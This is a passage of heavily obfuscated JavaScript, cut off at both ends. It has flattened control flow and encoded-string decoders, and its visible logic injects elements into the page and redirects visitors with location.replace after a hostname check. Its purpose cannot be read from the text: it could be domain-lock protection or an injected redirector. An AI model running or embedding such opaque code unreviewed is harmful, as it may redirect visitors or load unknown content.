w7VucDA=zSTT7eX.indexOf(MzmWOeQ[H5iiS16]);if(w7VucDA===-AUhgnRK[0x1])continue;if(ZvOBi1<AUhgnRK[0x3]){ZvOBi1=w7VucDA}else{zpG9m_(ZvOBi1+=w7VucDA*AUhgnRK[0x1c],GkqyQ1|=ZvOBi1<<fc4kba,fc4kba+=(ZvOBi1&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(GkqyQ1&AUhgnRK[0xd]),GkqyQ1>>=AUhgnRK[0xc],fc4kba-=AUhgnRK[0xc])}while(fc4kba>AUhgnRK[0x17]);ZvOBi1=-AUhgnRK[0x1]}}if(ZvOBi1>-AUhgnRK[0x1]){Jc8gUpP.push((GkqyQ1|ZvOBi1<<fc4kba)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function fc4kba(...j0IonxC){j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[j0IonxC[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[j0IonxC[AUhgnRK[0x3]]]=GkqyQ1(c07a4Nu[j0IonxC[AUhgnRK[0x3]]])}return DLEKJd[j0IonxC[AUhgnRK[0x3]]]}const ZvOBi1=j0IonxC[fc4kba(0x181)]>AUhgnRK[0x3]?j0IonxC[fc4kba(AUhgnRK[0x72])]:nMOq25F(fc4kba(0x183))[fc4kba(0x184)][fc4kba(0x185)](fc4kba(0x186));zpG9m_(H5iiS16[fc4kba(AUhgnRK[0x73])][fc4kba(AUhgnRK[0x72])](ZvOBi1)[fc4kba(0x188)](),NaZ1j3d(nMOq25F(fc4kba(0x189)))[fc4kba(0x18a)](fc4kba(0x18b),[H5iiS16[fc4kba(AUhgnRK[0x73])]]))}}})[MzmWOeQ(0x18c)](function(){H5iiS16[MzmWOeQ(AUhgnRK[0x74])][MzmWOeQ(0x18d)]()})}})}(nMOq25F(w7VucDA(AUhgnRK[0x75])),QeIqeg[\"YzMUNUb\"]),QeIqeg[\"GjEGxU\"](nMOq25F(w7VucDA(AUhgnRK[0x84])))[w7VucDA(0x18f)](function(){var NaZ1j3d,j0IonxC;function*zSTT7eX(NaZ1j3d,j0IonxC,MzmWOeQ,v1sJYV,Jc8gUpP={hfKN8t9:{}},GkqyQ1){while(NaZ1j3d+j0IonxC+MzmWOeQ+v1sJYV!==-0xeb)with(Jc8gUpP.ADYpAN||Jc8gUpP)switch(NaZ1j3d+j0IonxC+MzmWOeQ+v1sJYV){case NaZ1j3d- -0xdc:zpG9m_(Jc8gUpP.uqN0Iw.HBpXQV=QeIqeg[\"GjEGxU\"]((0x1,bQb8jUr)(0x19d)+(0x1,bQb8jUr)(0x19e)+(0x1,bQb8jUr)(NaZ1j3d+0x1ae)+(0x1,bQb8jUr)(j0IonxC+0x198)+(0x1,bQb8jUr)(0x1a1))[(0x1,bQb8jUr)(NaZ1j3d+0x1b1)+AUhgnRK[0x8b]]((0x1,bQb8jUr)(j0IonxC+0x19b)),HBpXQV[(0x1,bQb8jUr)(AUhgnRK[0x77])]((0x1,bQb8jUr)(0x1a4)+(0x1,bQb8jUr)(0x1a5)+(0x1,bQb8jUr)(0x1a6),(0x1,bQb8jUr)(AUhgnRK[0x78])),QeIqeg[\"GjEGxU\"](nMOq25F((0x1,bQb8jUr)(AUhgnRK[0x79])))[(0x1,bQb8jUr)(AUhgnRK[0x7a])]((0x1,bQb8jUr)(AUhgnRK[0x7b]),[HBpXQV]));if(nMOq25F((0x1,bQb8jUr)(AUhgnRK[0x7f]))[(0x1,bQb8jUr)(AUhgnRK[0x80])]((0x1,bQb8jUr)(0x1a9))){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.uqN0Iw,NaZ1j3d+=0x31,j0IonxC+=0x129,MzmWOeQ+=-0x101,v1sJYV+=-0xeb);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.uqN0Iw,NaZ1j3d+=0xec,j0IonxC+=-0x52,MzmWOeQ+=-0x7,v1sJYV+=-0x163);break}case Jc8gUpP.hfKN8t9.HAdveYt+-0x3d:zpG9m_(Jc8gUpP.twaLDt.KJrCGCP=AUhgnRK[NaZ1j3d+-0x130],Jc8gUpP.twaLDt.ciTZ0wi=AUhgnRK[0x3],Jc8gUpP.twaLDt.C3o0x1y=-AUhgnRK[0x1],Jc8gUpP.ADYpAN=Jc8gUpP.twaLDt,NaZ1j3d+=-0x1b5,j0IonxC+=0x55,v1sJYV+=0x153);break;case-0x8d:zpG9m_(KAY07H[AUhgnRK[0x13]]=\"\"+(KAY07H[AUhgnRK[0x3]]||\"\"),KAY07H[AUhgnRK[0x25]]=KAY07H[AUhgnRK[0x13]].length,Jc8gUpP.ADYpAN=Jc8gUpP.rRWoRAR,j0IonxC+=-0x6b,v1sJYV+=0x91);break;case-0x58:case 0x9b:case 0xd:zpG9m_([Jc8gUpP.hfKN8t9.FcGdYJ,Jc8gUpP.hfKN8t9.HAdveYt]=[0xea,-0x1f],hfKN8t9.H1CnxJi=function(...NaZ1j3d){return zSTT7eX(-0x143,0x57,0x70,-0x2e,{hfKN8t9:Jc8gUpP.hfKN8t9,rtLZM4:{}},NaZ1j3d).next().value},hfKN8t9._lo1ev=function(...NaZ1j3d){return zSTT7eX(-0x82,-0x32,0x1ec,-0x42,{hfKN8t9:Jc8gUpP.hfKN8t9,lnK6dW:{}},NaZ1j3d).next().value});if(nMOq25F(w7VucDA(AUhgnRK[0x76]))[w7VucDA(AUhgnRK[NaZ1j3d+0x5])]((0x1,hfKN8t9.H1CnxJi)(0x191)+(0x1,hfKN8t9.H1CnxJi)(MzmWOeQ+0x24b)+(0x1,hfKN8t9.H1CnxJi)(0x193)+AUhgnRK[0x28])){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.hfKN8t9,NaZ1j3d+=-0x9d,j0IonxC+=0xc,MzmWOeQ+=0x94,v1sJYV+=0x13e);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.hfKN8t9,NaZ1j3d+=-0x116,j0IonxC+=0x138,MzmWOeQ+=0x169,v1sJYV+=-0xe0);break}case 0xd1:case-0x2a:return DLEKJd[TAvmom[AUhgnRK[0x3]]]=(0x1,Jc8gUpP.FK_MMB.I3PZKl)(c07a4Nu[TAvmom[AUhgnRK[0x3]]]);case j0IonxC- -0x15a:case-0xe5:return DLEKJd[Kb0MyzF]=(0x1,Jc8gUpP.ngxrh2e.QbVXtLx)(c07a4Nu[Kb0MyzF]);case v1sJYV- -0x51:case 0x6a:zpG9m_(kqDW4gN.push((KJrCGCP|C3o0x1y<<ciTZ0wi)&AUhgnRK[MzmWOeQ+0x1ca]),Jc8gUpP.ADYpAN=Jc8gUpP.twaLDt,NaZ1j3d+=-0xb4,j0IonxC+=0x51,v1sJYV+=0x1af);break;case Jc8gUpP.hfKN8t9.FcGdYJ+-0x2b:case-0xf6:case-0xdf:zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.hfKN8t9,NaZ1j3d+=-0xf6,j0IonxC+=0xac,MzmWOeQ+=0xa3,v1sJYV+=-0xc5);break;case 0xf6:case-0x7:case 0x1c:zpG9m_([lnK6dW.AJB5Ha]=GkqyQ1,lnK6dW.R1xKVqo=\"qo17z\\\"O]G=gFKT%49${_[`;^y|&~0,+<}3P6kxw?)UWfse8>E2D/IX#*5vR.u!(:tNdrLhjMHCVSQicbYpJmBAZanl@\",lnK6dW.kCUKYH=\"\"+(lnK6dW.AJB5Ha||\"\"),lnK6dW.KzF0Pg=lnK6dW.kCUKYH.length,Jc8gUpP.ADYpAN=Jc8gUpP.lnK6dW,NaZ1j3d+=0x98,j0IonxC+=-0x2b2,v1sJYV+=0x38);break;case NaZ1j3d-0xd9:return naIApkl;case-0xa6:case Jc8gUpP.hfKN8t9.FcGdYJ+-0x102:case-0xc7:zpG9m_([Jc8gUpP.hfKN8t9.FcGdYJ,Jc8gUpP.hfKN8t9.HAdveYt]=[0x70,-0x21],J9qNtf[(0x1,bQb8jUr)(AUhgnRK[0x77])]((0x1,bQb8jUr)(0x198),(0x1,bQb8jUr)(AUhgnRK[0x78])),QeIqeg[\"GjEGxU\"](nMOq25F((0x1,bQb8jUr)(AUhgnRK[j0IonxC+0x84])))[(0x1,bQb8jUr)(AUhgnRK[0x7a])]((0x1,bQb8jUr)(AUhgnRK[0x7b]),[J9qNtf]),Jc8gUpP.ADYpAN=Jc8gUpP.uqN0Iw,NaZ1j3d+=0x1b,j0IonxC+=0x13,MzmWOeQ+=-0x49,v1sJYV+=0x100);break;case 0x89:case 0xe9:zpG9m_(Jc8gUpP.uqN0Iw={},Jc8gUpP.uqN0Iw.bQb8jUr=function(...NaZ1j3d){return zSTT7eX(-0xe4,-0x67,-0x1bd,0x211,{uqN0Iw:Jc8gUpP.uqN0Iw,hfKN8t9:Jc8gUpP.hfKN8t9,hT1PJHo:{}},NaZ1j3d).next().value},Jc8gUpP.uqN0Iw.Yv83z8X=function(...NaZ1j3d){return zSTT7eX(0x133,-0x8e,-0xab,0xdc,{uqN0Iw:Jc8gUpP.uqN0Iw,hfKN8t9:Jc8gUpP.hfKN8t9,twaLDt:{}},NaZ1j3d).next().value},IIudDm1(Jc8gUpP.uqN0Iw.bQb8jUr),Jc8gUpP.uqN0Iw.J9qNtf=QeIqeg[\"GjEGxU\"]((0x1,H1CnxJi)(0x194))[(0x1,H1CnxJi)(0x195)]((NaZ1j3d+0x1e,H1CnxJi)(0x196)),Jc8gUpP.ADYpAN=Jc8gUpP.uqN0Iw,NaZ1j3d+=0xe,j0IonxC+=0x96,MzmWOeQ+=0x39,v1sJYV+=-0x1b5);break;case 0xfa:case MzmWOeQ- -0xf0:return;case Jc8gUpP.hfKN8t9.FcGdYJ+-0xd6:zpG9m_(Jc8gUpP.ngxrh2e.txhZWT=QeIqeg[\"GjEGxU\"]((0x1,bQb8jUr)(0x1b1)),Jc8gUpP.ngxrh2e.txhZWT[(0x1,Jc8gUpP.ngxrh2e.DQ51L1)(0x1b2)]((0x1,Jc8gUpP.ngxrh2e.DQ51L1)(0x1b3),(0x1,Jc8gUpP.ngxrh2e.DQ51L1)(0x1b4)),QeIqeg[\"GjEGxU\"](nMOq25F((0x1,Jc8gUpP.ngxrh2e.DQ51L1)(0x1b5)))[(0x1,Jc8gUpP.ngxrh2e.DQ51L1)(0x1b6)]((0x1,Jc8gUpP.ngxrh2e.DQ51L1)(MzmWOeQ+0x196)+(0x1,Jc8gUpP.ngxrh2e.DQ51L1)(0x1b8)+AUhgnRK[NaZ1j3d+-0x5c],[Jc8gUpP.ngxrh2e.txhZWT]),Jc8gUpP.ADYpAN=Jc8gUpP.uqN0Iw,NaZ1j3d+=0x59,MzmWOeQ+=0x7d,v1sJYV+=-0xed);break;case-0xa2:case-0xf9:case 0xf5:return DLEKJd[fRvzd_];case 0x42:case 0xdb:case-0xd2:zpG9m_(Jc8gUpP.FK_MMB={},Jc8gUpP.FK_MMB.lCNLNx=function(...NaZ1j3d){return zSTT7eX(-0xe5,-0x1b,-0x13b,0x194,{FK_MMB:Jc8gUpP.FK_MMB,uqN0Iw:Jc8gUpP.uqN0Iw,hfKN8t9:Jc8gUpP.hfKN8t9,nDm_LD:{}},NaZ1j3d).next().value},Jc8gUpP.FK_MMB.I3PZKl=function(...NaZ1j3d){return zSTT7eX(0xdd,-0x3,0x9e,-0x13e,{FK_MMB:Jc8gUpP.FK_MMB,uqN0Iw:Jc8gUpP.uqN0Iw,hfKN8t9:Jc8gUpP.hfKN8t9,rRWoRAR:{}},NaZ1j3d).next().value},IIudDm1(Jc8gUpP.FK_MMB.lCNLNx),IIudDm1(Jc8gUpP.FK_MMB.I3PZKl),J9qNtf[(0x1,bQb8jUr)(0x1bd)]((0x1,bQb8jUr)(0x1be)+(0x1,Jc8gUpP.FK_MMB.lCNLNx)(0x1bf)+(0x1,Jc8gUpP.FK_MMB.lCNLNx)(0x1c0)+\">\"),Jc8gUpP.ADYpAN=Jc8gUpP.uqN0Iw,NaZ1j3d+=-0x16b,j0IonxC+=0x141,MzmWOeQ+=-0x91,v1sJYV+=0x17a);break;case-0x4f:return G8kMYb(NcIv1a);case MzmWOeQ- -0x1ac:case 0xbc:case-0xbc:zpG9m_(KAY07H[-AUhgnRK[0x81]].push((KAY07H[-AUhgnRK[0x2]]|KAY07H[AUhgnRK[0x2b]]<<KAY07H[-AUhgnRK[0x82]])&AUhgnRK[0xd]),Jc8gUpP.ADYpAN=Jc8gUpP.rRWoRAR,NaZ1j3d+=-0x17f,j0IonxC+=0x1b,v1sJYV+=0x5f);break;case 0x5b:case-0xc1:case Jc8gUpP.hfKN8t9.HAdveYt+-0x1d:return w5R4dJ;case NaZ1j3d-0x112:case 0x7:case 0xdd:zpG9m_(KAY07H[-AUhgnRK[0x81]]=[],KAY07H[-AUhgnRK[0x2]]=AUhgnRK[0x3],Jc8gUpP.ADYpAN=Jc8gUpP.rRWoRAR,j0IonxC+=0x89,MzmWOeQ+=0x1ed,v1sJYV+=-0x17b);break;case j0IonxC-0x39:zpG9m_(NcIv1a.push((Yjswbp1|da7535m<<PhIduxv)&AUhgnRK[0xd]),Jc8gUpP.ADYpAN=Jc8gUpP.lnK6dW,NaZ1j3d+=-0x4a,j0IonxC+=-0x4f,MzmWOeQ+=-0x6b,v1sJYV+=0xb9);break;case MzmWOeQ- -0x125:zpG9m_([Jc8gUpP.hfKN8t9.FcGdYJ,Jc8gUpP.hfKN8t9.HAdveYt]=[-0xe1,0x0],Jc8gUpP.ADYpAN=Jc8gUpP.uqN0Iw,NaZ1j3d+=0xb8,j0IonxC+=0x79,MzmWOeQ+=-0x2f,v1sJYV+=-0x1bf);break;case j0IonxC- -0x10:zpG9m_(KAY07H[-AUhgnRK[0x82]]=AUhgnRK[0x3],KAY07H[AUhgnRK[0x2b]]=-AUhgnRK[0x1]);for(KAY07H[-AUhgnRK[0x65]]=AUhgnRK[0x3];KAY07H[-AUhgnRK[0x65]]<KAY07H[AUhgnRK[0x25]];KAY07H[-AUhgnRK[0x65]]++){KAY07H[AUhgnRK[0x83]]=KAY07H[AUhgnRK[0x1]].indexOf(KAY07H[AUhgnRK[0x13]][KAY07H[-AUhgnRK[0x65]]]);if(KAY07H[AUhgnRK[0x83]]===-AUhgnRK[0x1])continue;if(KAY07H[AUhgnRK[0x2b]]<AUhgnRK[0x3]){KAY07H[AUhgnRK[0x2b]]=KAY07H[AUhgnRK[0x83]]}else{zpG9m_(KAY07H[AUhgnRK[0x2b]]+=KAY07H[AUhgnRK[0x83]]*AUhgnRK[0x1c],KAY07H[-AUhgnRK[0x2]]|=KAY07H[AUhgnRK[j0IonxC+-0x8d]]<<KAY07H[-AUhgnRK[0x82]],KAY07H[-AUhgnRK[0x82]]+=(KAY07H[AUhgnRK[0x2b]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(KAY07H[-AUhgnRK[0x81]].push(KAY07H[-AUhgnRK[0x2]]&AUhgnRK[0xd]),KAY07H[-AUhgnRK[0x2]]>>=AUhgnRK[0xc],KAY07H[-AUhgnRK[0x82]]-=AUhgnRK[0xc])}while(KAY07H[-AUhgnRK[0x82]]>AUhgnRK[0x17]);KAY07H[AUhgnRK[0x2b]]=-AUhgnRK[0x1]}}if(KAY07H[AUhgnRK[0x2b]]>-AUhgnRK[0x1]){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.rRWoRAR,NaZ1j3d+=0xd5,j0IonxC+=0x40,MzmWOeQ+=-0x246,v1sJYV+=0xda);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.rRWoRAR,NaZ1j3d+=-0xaa,j0IonxC+=0x5b,MzmWOeQ+=-0x246,v1sJYV+=0x139);break}case 0x68:case MzmWOeQ- -0xa7:case-0xea:return G8kMYb(KAY07H[-AUhgnRK[0x81]]);case-0x7f:case j0IonxC- -0x1f8:zpG9m_(Jc8gUpP.lnK6dW.NcIv1a=[],Jc8gUpP.lnK6dW.Yjswbp1=AUhgnRK[NaZ1j3d+-(MzmWOeQ+-0x1d9)],Jc8gUpP.ADYpAN=Jc8gUpP.lnK6dW,MzmWOeQ+=0x95,v1sJYV+=0x56);break;case NaZ1j3d- -0x20:zpG9m_(J9qNtf[(0x1,bQb8jUr)(AUhgnRK[0x77])]((0x1,bQb8jUr)(0x198),(0x1,bQb8jUr)(AUhgnRK[0x78])),QeIqeg[\"GjEGxU\"](nMOq25F((0x1,bQb8jUr)(AUhgnRK[0x79])))[(0x1,bQb8jUr)(AUhgnRK[0x7a])]((0x1,bQb8jUr)(AUhgnRK[0x7b]),[J9qNtf]),Jc8gUpP.ADYpAN=Jc8gUpP.uqN0Iw,MzmWOeQ+=0x91,v1sJYV+=0x2b);break;case NaZ1j3d!=-0xe4&&MzmWOeQ- -0x181:zpG9m_([twaLDt.HKIbJUk]=GkqyQ1,twaLDt.NhxItH=\"/VWr`8xe[PI@kN!1%uRbg6al*+G<7{),&d0z_vscEA5wDt=2|fJqyo:^p.CH\\\"MYS$XiTL~K9hB}F4(?U]#j3nZO;Q>m\",twaLDt.xGe3f6=\"\"+(twaLDt.HKIbJUk||\"\"),twaLDt.XYKJ8W=twaLDt.xGe3f6.length,twaLDt.kqDW4gN=[],Jc8gUpP.ADYpAN=Jc8gUpP.twaLDt,MzmWOeQ+=-0x112,v1sJYV+=-0x20);break;case NaZ1j3d!=0xab&&NaZ1j3d-0x17:zpG9m_(Jc8gUpP.lnK6dW.PhIduxv=AUhgnRK[MzmWOeQ+-(NaZ1j3d+0x268)],Jc8gUpP.lnK6dW.da7535m=-AUhgnRK[NaZ1j3d+-0x15]);for(Jc8gUpP.lnK6dW.uHEpQS6=AUhgnRK[j0IonxC+0x2e7];uHEpQS6<KzF0Pg;uHEpQS6++){Jc8gUpP.lnK6dW.QajoX9s=R1xKVqo.indexOf(kCUKYH[uHEpQS6]);if(QajoX9s===-AUhgnRK[0x1])continue;if(da7535m<AUhgnRK[j0IonxC+0x2e7]){da7535m=QajoX9s}else{zpG9m_(da7535m+=QajoX9s*AUhgnRK[NaZ1j3d+0x6],Yjswbp1|=da7535m<<PhIduxv,PhIduxv+=(da7535m&AUhgnRK[NaZ1j3d+0x7])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(NcIv1a.push(Yjswbp1&AUhgnRK[j0IonxC+0x2f1]),Yjswbp1>>=AUhgnRK[0xc],PhIduxv-=AUhgnRK[MzmWOeQ+-0x275])}while(PhIduxv>AUhgnRK[MzmWOeQ+-0x26a]);da7535m=-AUhgnRK[j0IonxC+0x2e5]}}if(da7535m>-AUhgnRK[0x1]){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.lnK6dW,j0IonxC+=0x319,MzmWOeQ+=-0x1e9,v1sJYV+=-0x133);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.lnK6dW,NaZ1j3d+=-0x4a,j0IonxC+=0x2ca,MzmWOeQ+=-0x254,v1sJYV+=-0x7a);break}case Jc8gUpP.hfKN8t9.FcGdYJ+-0xb0:zpG9m_([...rRWoRAR.KAY07H]=GkqyQ1,rRWoRAR.KAY07H[AUhgnRK[0x0]]=AUhgnRK[0x1],rRWoRAR.KAY07H[AUhgnRK[0x1]]=\"vlGeMqs*m<`OzYAu/#bLFH|w@6PJX28B&+Q]R>!(^KWV\\\";kp0a3{n_iTSdCh1:=r)toNc}DU~Ef%gyjI45?Z$9[7x,.\",Jc8gUpP.ADYpAN=Jc8gUpP.rRWoRAR,NaZ1j3d+=-0x32,j0IonxC+=0xdd,MzmWOeQ+=-0x2df,v1sJYV+=0x16d);break;case 0x3b:case 0xd2:case 0x29:zpG9m_(Jc8gUpP.ngxrh2e={},Jc8gUpP.ngxrh2e.DQ51L1=function(...NaZ1j3d){return zSTT7eX(-0x17,-0xbe,0x8d,0xe5,{ngxrh2e:Jc8gUpP.ngxrh2e,uqN0Iw:Jc8gUpP.uqN0Iw,hfKN8t9:Jc8gUpP.hfKN8t9,l6gY4WB:{}},NaZ1j3d).next().value},Jc8gUpP.ngxrh2e.QbVXtLx=function(...NaZ1j3d){return zSTT7eX(0x22,0x5d,-0x1ef,0xcc,{ngxrh2e:Jc8gUpP.ngxrh2e,uqN0Iw:Jc8gUpP.uqN0Iw,hfKN8t9:Jc8gUpP.hfKN8t9,b6Uy8R:{}},NaZ1j3d).next().value});if(!new(nMOq25F((0x1,bQb8jUr)(0x1aa)))((0x1,bQb8jUr)(MzmWOeQ+0x207)).test(nMOq25F((0x1,bQb8jUr)(AUhgnRK[0x7c])).location.hostname)){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.ngxrh2e,NaZ1j3d+=0x62,j0IonxC+=-0x347,MzmWOeQ+=0x11b,v1sJYV+=0x9e);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.uqN0Iw,NaZ1j3d+=0x62,j0IonxC+=-0x17b,MzmWOeQ+=0x7d,v1sJYV+=0x75);break}case j0IonxC-0x128:case 0xa9:zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.hfKN8t9,NaZ1j3d+=-0x6c,v1sJYV+=0x1d4);break;default:case-0x3f:zpG9m_([b6Uy8R.LF5hvbI]=GkqyQ1,b6Uy8R.mADl71=function*NaZ1j3d(j0IonxC,MzmWOeQ,v1sJYV,Jc8gUpP={Mc7ytl:{}}){while(j0IonxC+MzmWOeQ+v1sJYV!==0x44)with(Jc8gUpP.LzR1pz||Jc8gUpP)switch(j0IonxC+MzmWOeQ+v1sJYV){case j0IonxC-0x98:Jc8gUpP.Mc7ytl.Z28GN_C=-AUhgnRK[0x1];for(Jc8gUpP.Mc7ytl.VPDsSL=AUhgnRK[MzmWOeQ+0x4];VPDsSL<NaNoWW;VPDsSL++){Jc8gUpP.Mc7ytl.JQuKhw=XicAfRw.indexOf(U3HFuX[VPDsSL]);if(JQuKhw===-AUhgnRK[j0IonxC+0x42])continue;if(Z28GN_C<AUhgnRK[0x3]){Z28GN_C=JQuKhw}else{zpG9m_(Z28GN_C+=JQuKhw*AUhgnRK[0x1c],PJiTI9V|=Z28GN_C<<di2C4J,di2C4J+=(Z28GN_C&AUhgnRK[j0IonxC+0x5e])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(l2_djYn.push(PJiTI9V&AUhgnRK[j0IonxC+0x4e]),PJiTI9V>>=AUhgnRK[0xc],di2C4J-=AUhgnRK[MzmWOeQ+0xd])}while(di2C4J>AUhgnRK[j0IonxC+0x58]);Z28GN_C=-AUhgnRK[0x1]}}if(Z28GN_C>-AUhgnRK[MzmWOeQ+0x2]){zpG9m_(Jc8gUpP.LzR1pz=Jc8gUpP.Mc7ytl,MzmWOeQ+=-0x1d,v1sJYV+=0x5d);break}else{zpG9m_(Jc8gUpP.LzR1pz=Jc8gUpP.Mc7ytl,j0IonxC+=0x7a,MzmWOeQ+=-0x1fe,v1sJYV+=0x188);break}case v1sJYV-0x5f:zpG9m_(l2_djYn.push((PJiTI9V|Z28GN_C<<di2C4J)&AUhgnRK[MzmWOeQ+0x2b]),Jc8gUpP.LzR1pz=Jc8gUpP.Mc7ytl,j0IonxC+=0x7a,MzmWOeQ+=-0x1e1,v1sJYV+=0x12b);break;case-0xde:case Jc8gUpP.Mc7ytl.JG4_dzQ+-0x40:zpG9m_(Jc8gUpP.LzR1pz=Jc8gUpP.Mc7ytl,j0IonxC+=-0x2d,MzmWOeQ+=0x75,v1sJYV+=-0x1a7);break;case Jc8gUpP.Mc7ytl.JG4_dzQ+-0xd1:zpG9m_(Jc8gUpP.Mc7ytl.PJiTI9V=AUhgnRK[0x3],Jc8gUpP.Mc7ytl.di2C4J=AUhgnRK[j0IonxC+0xf],Jc8gUpP.LzR1pz=Jc8gUpP.Mc7ytl,j0IonxC+=-0x35,MzmWOeQ+=0x83,v1sJYV+=-0x11c);break;default:case-0x6f:case MzmWOeQ-0x1e9:zpG9m_([Jc8gUpP.Mc7ytl.JG4_dzQ,Jc8gUpP.Mc7ytl.Wra3Gc8]=[0xaa,-0xc0],Jc8gUpP.LzR1pz=Jc8gUpP.aIKxsD,j0IonxC+=0xf5,MzmWOeQ+=-0x1e7,v1sJYV+=0x28b);break;case v1sJYV-0x2c:zpG9m_([Jc8gUpP.Mc7ytl.JG4_dzQ,Jc8gUpP.Mc7ytl.Wra3Gc8]=[0xc6,0x35],Mc7ytl.XicAfRw=\"My}*FAdhXTiK?w=m76E0N3ILVBxv&ra[u8<f~5SOtC]ZgJ\\\"cz@e!^#q)H:|>%;QobpYj`ksUl2$19P.(G4WnR+_,/D{\",Mc7ytl.U3HFuX=\"\"+(b6Uy8R.LF5hvbI||\"\"),Mc7ytl.NaNoWW=Mc7ytl.U3HFuX.length,Mc7ytl.l2_djYn=[],Jc8gUpP.LzR1pz=Jc8gUpP.Mc7ytl,j0IonxC+=-0xd7,MzmWOeQ+=0x73,v1sJYV+=-0x47);break;case v1sJYV-0x1c6:case 0x4e:return b6Uy8R.uz5RVlC=!0x0,G8kMYb(l2_djYn);case 0xcc:zpG9m_(Jc8gUpP.LzR1pz=Jc8gUpP.Mc7ytl,j0IonxC+=-0x45,MzmWOeQ+=0x3e,v1sJYV+=-0xd0);break;case Jc8gUpP.Mc7ytl.Wra3Gc8+-0x118:zpG9m_([Jc8gUpP.Mc7ytl.JG4_dzQ,Jc8gUpP.Mc7ytl.Wra3Gc8]=[0x17,-0x2a],Jc8gUpP.LzR1pz=Jc8gUpP.xtsiZTl,j0IonxC+=0x4d,MzmWOeQ+=-0x1d6,v1sJYV+=0x2b0);break;case Jc8gUpP.Mc7ytl.JG4_dzQ+-0xcf:zpG9m_(Jc8gUpP.LzR1pz=Jc8gUpP.Mc7ytl,j0IonxC+=-0x139,MzmWOeQ+=-0xbf,v1sJYV+=0x128);break}},b6Uy8R.uz5RVlC=void 0x0,Jc8gUpP.ADYpAN=Jc8gUpP.b6Uy8R,NaZ1j3d+=-0x6e,j0IonxC+=-0x55,MzmWOeQ+=0x1fd);break;case NaZ1j3d!=0x16&&NaZ1j3d-0x17:zpG9m_(KAY07H[-AUhgnRK[0x82]]=AUhgnRK[0x3],KAY07H[AUhgnRK[0x2b]]=-AUhgnRK[0x1]);for(KAY07H[-AUhgnRK[0x65]]=AUhgnRK[0x3];KAY07H[-AUhgnRK[0x65]]<KAY07H[AUhgnRK[0x25]];KAY07H[-AUhgnRK[0x65]]++){KAY07H[AUhgnRK[0x83]]=KAY07H[AUhgnRK[0x1]].indexOf(KAY07H[AUhgnRK[0x13]][KAY07H[-AUhgnRK[0x65]]]);if(KAY07H[AUhgnRK[0x83]]===-AUhgnRK[0x1])continue;if(KAY07H[AUhgnRK[0x2b]]<AUhgnRK[0x3]){KAY07H[AUhgnRK[0x2b]]=KAY07H[AUhgnRK[0x83]]}else{zpG9m_(KAY07H[AUhgnRK[0x2b]]+=KAY07H[AUhgnRK[0x83]]*AUhgnRK[0x1c],KAY07H[-AUhgnRK[0x2]]|=KAY07H[AUhgnRK[0x2b]]<<KAY07H[-AUhgnRK[0x82]],KAY07H[-AUhgnRK[0x82]]+=(KAY07H[AUhgnRK[0x2b]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(KAY07H[-AUhgnRK[0x81]].push(KAY07H[-AUhgnRK[0x2]]&AUhgnRK[0xd]),KAY07H[-AUhgnRK[0x2]]>>=AUhgnRK[0xc],KAY07H[-AUhgnRK[0x82]]-=AUhgnRK[0xc])}while(KAY07H[-AUhgnRK[0x82]]>AUhgnRK[0x17]);KAY07H[AUhgnRK[0x2b]]=-AUhgnRK[0x1]}}if(KAY07H[AUhgnRK[0x2b]]>-AUhgnRK[0x1]){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.rRWoRAR,MzmWOeQ+=-0xe7,v1sJYV+=0xc4);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.rRWoRAR,NaZ1j3d+=-0x17f,j0IonxC+=0x1b,MzmWOeQ+=-0xe7,v1sJYV+=0x123);break}case-0x3:if(nMOq25F((0x1,bQb8jUr)(AUhgnRK[0x7f]))[(0x1,bQb8jUr)(AUhgnRK[0x80])]((0x1,bQb8jUr)(0x1b9)+(0x1,bQb8jUr)(0x1ba)+(0x1,bQb8jUr)(0x1bb)+(0x1,bQb8jUr)(0x1bc)+\"r\")==AUhgnRK[0x1]){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.uqN0Iw,j0IonxC+=0x47,v1sJYV+=-0x116);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.hfKN8t9,NaZ1j3d+=-0x7d,j0IonxC+=0x3c,MzmWOeQ+=-0x91,v1sJYV+=0x194);break}case v1sJYV-0x5:return;case-0xaa:[rtLZM4.fRvzd_]=GkqyQ1;if(typeof DLEKJd[rtLZM4.fRvzd_]===AUhgnRK[j0IonxC+-0x49]){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.rtLZM4,NaZ1j3d+=0x248,j0IonxC+=-0xe5);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.rtLZM4,NaZ1j3d+=0x126,j0IonxC+=-0xe5,v1sJYV+=-0x39);break}case NaZ1j3d-0x175:try{nMOq25F((0x1,Jc8gUpP.uqN0Iw.bQb8jUr)(AUhgnRK[0x7c])).location.replace((0x1,Jc8gUpP.uqN0Iw.bQb8jUr)(0x1ad))}catch(fc4kba){zpG9m_(IIudDm1(H5iiS16),IIudDm1(ZvOBi1));function 